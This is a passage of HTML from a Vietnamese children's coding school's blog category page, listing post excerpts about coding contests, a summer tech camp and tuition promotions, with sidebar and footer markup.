<p>KASE Edutech trân trọng cảm ơn Quý Ba Mẹ và các bé đã dành thời gian tham gia cuộc thi I Can Code Contest 2023 &#8211; ScratchTech Innovators Challenge và đã nhiệt tình làm bài dự án và gửi về cho trung tâm. Sau quá trình chấm và cân nhắc, KASE Edutech xin gửi đến &hellip;</p>
<p class="read-more"> <a class="" href="https://kase.edu.vn/i-can-code-contest-2023-cong-bo-ket-qua-vong-1/"> <span class="screen-reader-text">I CAN CODE CONTEST 2023 &#8211; CÔNG BỐ KẾT QUẢ VÒNG 1</span> Read More &raquo;</a></p>
</div><!-- .entry-content .clear -->
</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
</article><!-- #post-## -->
<article 
class="post-16209 post type-post status-publish format-standard has-post-thumbnail hentry category-hoc-vien-icc category-tin-giao-duc ast-col-sm-12 ast-article-post" id="post-16209" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1">
<div class="post-content ast-col-md-12">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://kase.edu.vn/i-can-code-contest-2023-scratchtech-innovators-challenge/" rel="bookmark">I Can Code Contest 2023 &#8211; ScratchTech Innovators Challenge</a></h2>					</header><!-- .entry-header -->
<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://kase.edu.vn/i-can-code-contest-2023-scratchtech-innovators-challenge/" ><img width="1024" height="1024" src="https://kase.edu.vn/wp-content/uploads/2023/08/I-Can-Code-Contest-2023-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="I Can Code Contest 2023" itemprop="image" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2023/08/I-Can-Code-Contest-2023-1024x1024.jpg 1024w, https://kase.edu.vn/wp-content/uploads/2023/08/I-Can-Code-Contest-2023-300x300.jpg 300w, https://kase.edu.vn/wp-content/uploads/2023/08/I-Can-Code-Contest-2023-150x150.jpg 150w, https://kase.edu.vn/wp-content/uploads/2023/08/I-Can-Code-Contest-2023-768x768.jpg 768w, https://kase.edu.vn/wp-content/uploads/2023/08/I-Can-Code-Contest-2023-1536x1536.jpg 1536w, https://kase.edu.vn/wp-content/uploads/2023/08/I-Can-Code-Contest-2023-e1692959891552.jpg 800w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div></div>
<div class="entry-content clear"
itemprop="text"		>
<p>Bạn đã từng mơ ước tạo ra những trò chơi, câu chuyện hay ứng dụng thú vị của riêng mình? Hãy cùng đăng ký và tham gia cuộc thi I Can Code Contest 2023 &#8211; ScratchTech Innovators Challenge của KASE Edutech và biến giấc mơ thành hiện thực! Mục đích cuộc thi: Tạo ra sân &hellip;</p>
<p class="read-more"> <a class="" href="https://kase.edu.vn/i-can-code-contest-2023-scratchtech-innovators-challenge/"> <span class="screen-reader-text">I Can Code Contest 2023 &#8211; ScratchTech Innovators Challenge</span> Read More &raquo;</a></p>
</div><!-- .entry-content .clear -->
</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
</article><!-- #post-## -->
<article 
class="post-16162 post type-post status-publish format-standard has-post-thumbnail hentry category-hoc-vien-icc ast-col-sm-12 ast-article-post" id="post-16162" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1">
<div class="post-content ast-col-md-12">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://kase.edu.vn/i-can-code-tech-camp-2023-mua-he-sang-tao-va-trai-nghiem-cong-nghe-cung-i-can-code/" rel="bookmark">I Can Code Tech-Camp 2023: Mùa hè sáng tạo và trải nghiệm công nghệ cùng I Can Code</a></h2>					</header><!-- .entry-header -->
<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://kase.edu.vn/i-can-code-tech-camp-2023-mua-he-sang-tao-va-trai-nghiem-cong-nghe-cung-i-can-code/" ><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2023/07/he-cong-nghe.jpg" class="attachment-large size-large wp-post-image" alt="Mùa hè sáng tạo và trải nghiệm công nghệ cùng I Can Code" itemprop="image" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2023/07/he-cong-nghe.jpg 800w, https://kase.edu.vn/wp-content/uploads/2023/07/he-cong-nghe-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2023/07/he-cong-nghe-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div></div>
<div class="entry-content clear"
itemprop="text"		>
<p>Nhằm tạo sân chơi công nghệ cho các bạn nhỏ vui chơi, trải nghiệm và sáng tạo. KASE Edutech tổ chức chương trình I Can Code Tech-Camp với những hoạt động công nghệ hấp dẫn không thể bỏ qua! Mùa hè này I Can Code có gì nào? I Can Code Tech-Camp 2023 là nơi &hellip;</p>
<p class="read-more"> <a class="" href="https://kase.edu.vn/i-can-code-tech-camp-2023-mua-he-sang-tao-va-trai-nghiem-cong-nghe-cung-i-can-code/"> <span class="screen-reader-text">I Can Code Tech-Camp 2023: Mùa hè sáng tạo và trải nghiệm công nghệ cùng I Can Code</span> Read More &raquo;</a></p>
</div><!-- .entry-content .clear -->
</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
</article><!-- #post-## -->
<article 
class="post-16143 post type-post status-publish format-standard has-post-thumbnail hentry category-hoc-vien-icc category-tin-giao-duc ast-col-sm-12 ast-article-post" id="post-16143" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1">
<div class="post-content ast-col-md-12">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://kase.edu.vn/vi-sao-bo-me-nen-cho-con-tham-gia-cac-khoa-hoc-lap-trinh-tai-kase-edutech/" rel="bookmark">Vì sao bố mẹ nên cho con tham gia các khóa học lập trình tại KASE Edutech?</a></h2>					</header><!-- .entry-header -->
<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://kase.edu.vn/vi-sao-bo-me-nen-cho-con-tham-gia-cac-khoa-hoc-lap-trinh-tai-kase-edutech/" ><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2023/07/Vi-sao-bo-me-nen-cho-con-tham-gia-cac-khoa-hoc-lap-trinh-tai-KASE-Edutech.jpg" class="attachment-large size-large wp-post-image" alt="Vì sao bố mẹ nên cho con tham gia các khóa học lập trình tại KASE Edutech?" itemprop="image" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2023/07/Vi-sao-bo-me-nen-cho-con-tham-gia-cac-khoa-hoc-lap-trinh-tai-KASE-Edutech.jpg 800w, https://kase.edu.vn/wp-content/uploads/2023/07/Vi-sao-bo-me-nen-cho-con-tham-gia-cac-khoa-hoc-lap-trinh-tai-KASE-Edutech-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2023/07/Vi-sao-bo-me-nen-cho-con-tham-gia-cac-khoa-hoc-lap-trinh-tai-KASE-Edutech-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div></div>
<div class="entry-content clear"
itemprop="text"		>
<p>Trong thời đại công nghệ 4.0 phát triển với tốc độ chóng mặt, việc học lập trình trở thành một kỹ năng vô cùng quan trọng và thiết yếu cho tương lai của trẻ em. KASE Edutech đã nhanh chóng khẳng định vị thế của mình là một trung tâm đào tạo uy tín và &hellip;</p>
<p class="read-more"> <a class="" href="https://kase.edu.vn/vi-sao-bo-me-nen-cho-con-tham-gia-cac-khoa-hoc-lap-trinh-tai-kase-edutech/"> <span class="screen-reader-text">Vì sao bố mẹ nên cho con tham gia các khóa học lập trình tại KASE Edutech?</span> Read More &raquo;</a></p>
</div><!-- .entry-content .clear -->
</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
</article><!-- #post-## -->
<article 
class="post-14991 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-giao-duc category-hoc-vien-icc ast-col-sm-12 ast-article-post" id="post-14991" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1">
<div class="post-content ast-col-md-12">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://kase.edu.vn/uu-dai-dac-biet-chao-mung-dai-le-30-04-01-05/" rel="bookmark">Ưu đãi đặc biệt &#8211; Chào mừng đại lễ 30/04 &#8211; 01/05</a></h2>					</header><!-- .entry-header -->
<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://kase.edu.vn/uu-dai-dac-biet-chao-mung-dai-le-30-04-01-05/" ><img width="800" height="480" src="https://kase.edu.vn/wp-content/uploads/2023/04/Uu-dai-dac-biet-Chao-mung-dai-le-30-04-01-05.jpg" class="attachment-large size-large wp-post-image" alt="Ưu đãi đặc biệt - Chào mừng đại lễ 30/04 - 01/05" itemprop="image" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2023/04/Uu-dai-dac-biet-Chao-mung-dai-le-30-04-01-05.jpg 800w, https://kase.edu.vn/wp-content/uploads/2023/04/Uu-dai-dac-biet-Chao-mung-dai-le-30-04-01-05-300x180.jpg 300w, https://kase.edu.vn/wp-content/uploads/2023/04/Uu-dai-dac-biet-Chao-mung-dai-le-30-04-01-05-768x461.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div></div>
<div class="entry-content clear"
itemprop="text"		>
<p>CHÀO MỪNG ĐẠI LỄ 30/04 – 01/05, ƯU ĐÃI LÊN ĐẾN 25% HỌC PHÍ &#8211; ĐƯA CON VÀO THẾ GIỚI CÔNG NGHỆ VỚI NHỮNG NGÔN NGỮ LẬP TRÌNH THÚ VỊ Chúng ta đang sống trong một thế giới ngày càng được số hóa với sự phát triển vượt bậc của công nghệ. Vì thế trẻ &hellip;</p>
<p class="read-more"> <a class="" href="https://kase.edu.vn/uu-dai-dac-biet-chao-mung-dai-le-30-04-01-05/"> <span class="screen-reader-text">Ưu đãi đặc biệt &#8211; Chào mừng đại lễ 30/04 &#8211; 01/05</span> Read More &raquo;</a></p>
</div><!-- .entry-content .clear -->
</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
</article><!-- #post-## -->
<article 
class="post-13742 post type-post status-publish format-standard has-post-thumbnail hentry category-hoc-vien-icc ast-col-sm-12 ast-article-post" id="post-13742" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1">
<div class="post-content ast-col-md-12">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://kase.edu.vn/chuong-trinh-dac-biet-tri-an-cuu-hoc-vien-back-to-coding/" rel="bookmark">CHƯƠNG TRÌNH ĐẶC BIỆT “TRI ÂN CỰU HỌC VIÊN – BACK TO CODING”</a></h2>					</header><!-- .entry-header -->
<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://kase.edu.vn/chuong-trinh-dac-biet-tri-an-cuu-hoc-vien-back-to-coding/" ><img width="750" height="500" src="https://kase.edu.vn/wp-content/uploads/2022/11/TRI-AN-CUU-HOC-VIEN-–-BACK-TO-CODING.jpg" class="attachment-large size-large wp-post-image" alt="TRI ÂN CỰU HỌC VIÊN – BACK TO CODING" itemprop="image" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2022/11/TRI-AN-CUU-HOC-VIEN-–-BACK-TO-CODING.jpg 750w, https://kase.edu.vn/wp-content/uploads/2022/11/TRI-AN-CUU-HOC-VIEN-–-BACK-TO-CODING-300x200.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a></div></div>
<div class="entry-content clear"
itemprop="text"		>
<p>Thay lời tri ân đến các bạn học viên đã đặt niềm tin và đồng hành cùng KASE Edutech trong thời gian qua, KASE Edutech trân trọng gửi đến các bạn một phần quà ý nghĩa, chương trình “TRI ÂN CỰU HỌC VIÊN – BACK TO CODING” trong tháng 12. Đăng ký tham gia Nội &hellip;</p>
<p class="read-more"> <a class="" href="https://kase.edu.vn/chuong-trinh-dac-biet-tri-an-cuu-hoc-vien-back-to-coding/"> <span class="screen-reader-text">CHƯƠNG TRÌNH ĐẶC BIỆT “TRI ÂN CỰU HỌC VIÊN – BACK TO CODING”</span> Read More &raquo;</a></p>
</div><!-- .entry-content .clear -->
</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
</article><!-- #post-## -->
<article 
class="post-13446 post type-post status-publish format-standard has-post-thumbnail hentry category-hoc-vien-icc ast-col-sm-12 ast-article-post" id="post-13446" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1">
<div class="post-content ast-col-md-12">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://kase.edu.vn/thong-bao-ket-qua-cuoc-thi-i-can-code-contest-2022-python/" rel="bookmark">THÔNG BÁO KẾT QUẢ CUỘC THI I CAN CODE CONTEST 2022 (PYTHON)</a></h2>					</header><!-- .entry-header -->
<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://kase.edu.vn/thong-bao-ket-qua-cuoc-thi-i-can-code-contest-2022-python/" ><img width="1024" height="745" src="https://kase.edu.vn/wp-content/uploads/2022/11/icc-contest-python-2022-6-1024x745.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2022/11/icc-contest-python-2022-6-1024x745.jpg 1024w, https://kase.edu.vn/wp-content/uploads/2022/11/icc-contest-python-2022-6-300x218.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/11/icc-contest-python-2022-6-768x558.jpg 768w, https://kase.edu.vn/wp-content/uploads/2022/11/icc-contest-python-2022-6-1536x1117.jpg 1536w, https://kase.edu.vn/wp-content/uploads/2022/11/icc-contest-python-2022-6.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div></div>
<div class="entry-content clear"
itemprop="text"		>
<p>Cuộc thi I CAN CODE CONTEST 2022 (PYTHON), với sự tham gia của 31 thí sinh đến từ mọi miền đất nước. Sau 2 tuần tranh tài sôi nổi với những sản phẩm đầy ấn tượng đến từ các bạn học viên, cuộc thi đã hoàn thành một cách thành công và tốt đẹp. Cuộc &hellip;</p>
<p class="read-more"> <a class="" href="https://kase.edu.vn/thong-bao-ket-qua-cuoc-thi-i-can-code-contest-2022-python/"> <span class="screen-reader-text">THÔNG BÁO KẾT QUẢ CUỘC THI I CAN CODE CONTEST 2022 (PYTHON)</span> Read More &raquo;</a></p>
</div><!-- .entry-content .clear -->
</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
</article><!-- #post-## -->
</div>
</main><!-- #main -->
<div class='ast-pagination'>
<nav class="navigation pagination" aria-label="Phân trang bài viết">
<h2 class="screen-reader-text">Phân trang bài viết</h2>
<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://kase.edu.vn/tin-tuc/hoc-vien-icc/page/2/">2</a>
<a class="page-numbers" href="https://kase.edu.vn/tin-tuc/hoc-vien-icc/page/3/">3</a>
<a class="next page-numbers" href="https://kase.edu.vn/tin-tuc/hoc-vien-icc/page/2/"> <span class="ast-right-arrow" style="padding-left: 4px; padding-right: 4px;"> &rarr;</span></a></div>
</nav></div>
</div><!-- #primary -->
<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
<div class="sidebar-main" >
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kase.edu.vn/">
<label>
<span class="screen-reader-text">Tìm kiếm cho:</span>
<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Tìm kiếm" />
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wp-danhmuc">
<ul>
<li><a href="/tin-tuc/hoc-vien-icc" title="Học viên ICC" target>Học viên ICC</a></li>
<li><a href="/tin-tuc/tin-cong-nghe" title="Tin công nghệ" target>Tin công nghệ</a></li>
<li><a href="/tin-tuc/tin-thu-thuat" title="Tin thủ thuật" target>Tin thủ thuật</a></li>
<li><a href="/tin-tuc/tin-giao-duc" title="Tin giáo dục" target>Tin giáo dục</a></li>
</ul>
</div>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="gw-phone">
<ul>
<li>
<a href="tel:0938031386" rel="nofollow" target><img src="//kase.edu.vn/wp-content/uploads/2020/10/call-icon.png" /><span>0938 031 386</span></a>
</li>
</ul>
</div>
<style>
.gw-phone {
background: #cc0600;
border-radius: 10px;
width: 100%;
text-align: center;
padding-top: 4px;
padding-bottom: 6px;
font-weight: 700;
}
.gw-phone li span {
font-size: 30px;
padding-left: 10px;
vertical-align: middle;
color: #fff;
text-decoration: none;
}
.gw-phone a img {
width: 30px;
height: 30px;
vertical-align: middle;
display: inline-block;
}
.gw-phone:hover {
background: #cd4541;
}
.gw-phone a {
display: block;
text-decoration: none;
}
</style></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkase.edutech&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="450" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe></div></aside><div class="custom-recent-post">
<aside id="recent-posts-2" class="widget widget_recent_entries">            <h2 class="widget-title">THÔNG TIN MỚI</h2>            
<ul>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="8 kỹ năng con cần học ngay từ khi còn nhỏ" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho.jpg 800w, https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho/">8 kỹ năng con cần học ngay từ khi còn nhỏ</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/loi-ich-va-thach-thuc-khi-day-tre-em-hoc-python/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lợi ích và thách thức khi dạy trẻ em học Python lời khuyên từ các chuyên gia" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia.jpg 800w, https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/loi-ich-va-thach-thuc-khi-day-tre-em-hoc-python/">Lợi ích và thách thức khi dạy trẻ em học Python &#8211; lời khuyên từ các chuyên gia</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Thách thức và giải pháp khi dạy trẻ học lập trình" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh/">Thách thức và giải pháp khi dạy trẻ học lập trình</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/cach-day-tre-hoc-lap-trinh-tai-nha-chi-voi-5-buoc-don-gian/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách Dạy Trẻ Học Lập Trình Tại Nhà Chỉ Với 5 Bước Đơn Giản" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/cach-day-tre-hoc-lap-trinh-tai-nha-chi-voi-5-buoc-don-gian/">Cách Dạy Trẻ Học Lập Trình Tại Nhà Chỉ Với 5 Bước Đơn Giản</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/lop-hoc-lap-trinh-roblox-buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lớp học lập trình Roblox Bước đệm hoàn hảo giúp con bạn thành công trong thời đại số" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/lop-hoc-lap-trinh-roblox-buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so/">Lớp học lập trình Roblox: Bước đệm hoàn hảo giúp con bạn thành công trong thời đại số</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/tri-tue-nhan-tao-dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-4-0/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Trí tuệ nhân tạo Động lực và thách thức trong cuộc cách mạng công nghiệp" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/tri-tue-nhan-tao-dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-4-0/">Trí tuệ nhân tạo: Động lực và thách thức trong cuộc cách mạng công nghiệp 4.0</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/sergey-tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-it/"><img width="750" height="434" src="https://kase.edu.vn/wp-content/uploads/2024/11/Sergey-–-Tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-IT.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sergey – Tài năng công nghệ trẻ tuổi làm thay đổi góc nhìn về tương lai IT" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/11/Sergey-–-Tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-IT.jpg 750w, https://kase.edu.vn/wp-content/uploads/2024/11/Sergey-–-Tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-IT-300x174.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/sergey-tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-it/">Sergey – Tài năng công nghệ trẻ tuổi làm thay đổi góc nhìn về tương lai IT</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/top-10-ly-do-visual-code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 11 lý do Visual Code trở thành công cụ yêu thích của lập trình viên (2)" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/top-10-ly-do-visual-code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien/">Top 10 lý do Visual Code trở thành công cụ yêu thích của lập trình viên</a>
</div>
</li>
</ul>
</div>
</aside>            <aside id="block-3" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside>
</div><!-- .sidebar-main -->
</div><!-- #secondary -->
			
</div> <!-- ast-container -->
</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>
<div class="ast-small-footer footer-sml-layout-2">
<div class="ast-footer-overlay">
<div class="ast-container">
<div class="ast-small-footer-wrap" >
<div class="ast-row ast-flex">
<div class="ast-small-footer-section ast-small-footer-section-1 ast-small-footer-section-equally ast-col-md-6 ast-col-xs-12" >
<div class="ast-footer-widget-1-area"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-contact-us">
<li>
<h2 class="footer-contact-title">
Trung tâm đào tạo Lập trình cho trẻ KASE Edutech
</h2>
</li>
<li>
<i class="fa fa-map-marker"></i>
<span>
Trụ sở: P.702A Tầng 7, Tòa Nhà Centre Point, 106 Nguyễn Văn Trỗi, Phường Phú Nhuận, TP Hồ Chí Minh
</span>
</li>
<li>
<i class="fa fa-map-marker"></i>
<span>Chi Nhánh: TDP 11, Phường Đồng Phú, Tp. Đồng Hới, Quảng Bình </span>
</li>
<li>
<a href="tel:0938031386" rel="nofollow"> <i class="fas fa-phone-alt"></i>0938.031.386</a>
</li>
<li>
